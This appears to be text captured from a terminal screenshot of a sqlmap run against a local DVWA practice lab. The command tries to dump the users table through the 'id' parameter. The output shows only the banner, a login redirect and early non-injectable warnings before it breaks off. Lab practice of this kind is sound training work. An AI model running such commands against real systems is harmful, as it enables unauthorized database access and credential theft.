 garba@cyberfarmer: ~
Session Actions Edit View Help
┌──(garba㉿cyberfarmer)-[~]
└─$ sqlmap -u "http://localhost/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit
" --cookie="security=low;
PHPSESSID=your_session" -D dvwa -T users --dump
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.9.12#stable}
|_ -| . [)]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end us s responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 03:24:18 /2025-12-16/
[03:24:18] [INFO] testing connection to the target URL
got a 302 redirect to 'http://localhost/DVWA/login.php'. Do you want to follo
w? [Y/n] Y
[03:24:20] [INFO] testing if the target URL content is stable
[03:24:20] [WARNING] GET parameter 'id' does not appear to be dynamic
[03:24:20] [WARNING] heuristic (basic) test shows that GET parameter 'id' mig
ht not be injectable
[03:24:20] [INFO] testing for SQL injection on GET parameter 'id'
[03:24:20] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'